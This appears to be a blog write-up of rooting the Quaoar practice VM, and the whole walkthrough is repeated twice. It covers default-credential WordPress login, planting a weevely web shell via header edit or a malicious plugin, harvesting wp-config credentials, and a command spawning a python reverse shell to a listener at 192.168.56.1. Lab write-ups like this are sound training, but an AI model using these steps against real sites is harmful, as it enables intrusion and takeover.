Rooting Quaoar
Host Discovery:
Tried and true fping -aqg to discover the target's IP address on the network:
NMAP Scan:
An nmap version detection scan was then performed on the target host, revealing many services running, including an Apache webserver. We'll enumerate that first.
Dirbuster Scan:
Performed web directory enumeration on the target, finding a WordPress installation on the server. Seems like a great place to go next:
WordPress Enum:
Browsing to the WordPress readme page, we see two important clues. The default username is "admin," so we can try this with some common passwords to attempt to log into the admin panel. Second, it mentions that the database connection details are contained in the wp-config.php, which includes an sql db password that we might use to access the database if we gain shell access to the server.
On the login page, I manage to log in using the default credentials of admin:admin. We're in! Time for some real fun. We'll look for vectors in the admin panel to upload a backdoor into the server.
Weevely Shell:

I like to use a tool called "weevely" for web app exploitation. It is different than the typical reverse-shell strategy, in that it is basically a webapp that emulates a bind shell. It has most of the functionality of a normal shell, is stable, and requires a password to connect. We'll generate the weevely shell with password "password!" as follows:
WP Header Edit Exploit:
Now that we're logged in as WordPress admin, we can try to use the old trick of editing the header (or another included php file), replacing it with the source code of our weevely shell. This will then (hopefully) be executed when we visit the WordPress blog, starting our backdoor.
With our new header file saved, we try to connect using weevely, with our password. Success!
Alternate Path - Malicious WP Plugin:
A related exploit path within WordPress is to turn our shell into a malicious plugin, simply by editing the shell to add a plugin header, so that WordPress will recognize the file as a valid plugin and allow us to upload the file.
We then zip the file up, as this is the format required.

Now we go to the plugin upload page and upload our shell.
And we're in!
Flag 1:
We find the first flag in the wpadmin home directory:
WordPress Config Enum:
Now, remembering the note in the readme page, we attempt to grab any database credentials we can find. We find what we're looking for.
Python Reverse Shell:
We only found the db password, but something about it just screams "I am the root password," so we can try to su into root using it. We can't do this from the weevely shell, though, as it isn't a tty or pty, which is required to run su and sudo. So why didn't I just upload a reverse shell in the first place? I like weevely for its stability, and if I need a reverse shell, I can easily spawn it using the weevely command :backdoor_reversetcp. So I do just that, spawning a python pty reverse shell with the command :backdoor_reversetcp -vector python_pty 192.168.56.1 80, and catch it on my listener:
Su to Root:
Now we can try to su to root. It turns out that "rootpassword!" is actually the root password. Who'd have thought? It always pays to enumerate any passwords and keep a list to use, in case of password reuse. Nobody reuses passwords, though, right???
Tried and true fping -aqg to discover the target's IP address on the network:
NMAP Scan:
An nmap version detection scan was then performed on the target host, revealing many services running, including an Apache webserver. We'll enumerate that first.
Dirbuster Scan:
Performed web directory enumeration on the target, finding a WordPress installation on the server. Seems like a great place to go next:
WordPress Enum:
Browsing to the WordPress readme page, we see two important clues. The default username is "admin," so we can try this with some common passwords to attempt to log into the admin panel. Second, it mentions that the database connection details are contained in the wp-config.php, which includes an sql db password that we might use to access the database if we gain shell access to the server.
On the login page, I manage to log in using the default credentials of admin:admin. We're in! Time for some real fun. We'll look for vectors in the admin panel to upload a backdoor into the server.
Weevely Shell:
I like to use a tool called "weevely" for web app exploitation. It is different than the typical reverse-shell strategy, in that it is basically a webapp that emulates a bind shell. It has most of the functionality of a normal shell, is stable, and requires a password to connect. We'll generate the weevely shell with password "password!" as follows:
WP Header Edit Exploit:
Now that we're logged in as WordPress admin, we can try to use the old trick of editing the header (or another included php file), replacing it with the source code of our weevely shell. This will then (hopefully) be executed when we visit the WordPress blog, starting our backdoor.
With our new header file saved, we try to connect using weevely, with our password. Success!
Alternate Path - Malicious WP Plugin:
A related exploit path within WordPress is to turn our shell into a malicious plugin, simply by editing the shell to add a plugin header, so that WordPress will recognize the file as a valid plugin and allow us to upload the file.
We then zip the file up, as this is the format required.

Now we go to the plugin upload page and upload our shell.
Now we activate the plugin, and connect to it at the following url:
And we're in!
Flag 1:
We find the first flag in the wpadmin home directory:
WordPress Config Enum:
Now, remembering the note in the readme page, we attempt to grab any database credentials we can find. We find what we're looking for.
Python Reverse Shell:
We only found the db password, but something about it just screams "I am the root password," so we can try to su into root using it. We can't do this from the weevely shell, though, as it isn't a tty or pty, which is required to run su and sudo. So why didn't I just upload a reverse shell in the first place? I like weevely for its stability, and if I need a reverse shell, I can easily spawn it using the weevely command :backdoor_reversetcp. So I do just that, spawning a python pty reverse shell with the command :backdoor_reversetcp -vector python_pty 192.168.56.1 80, and catch it on my listener:
Su to Root:
Now we can try to su to root. It turns out that "rootpassword!" is actually the root password. Who'd have thought? It always pays to enumerate any passwords and keep a list to use, in case of password reuse. Nobody reuses passwords, though, right???
And we collect the root flag!
















Comments
Post a Comment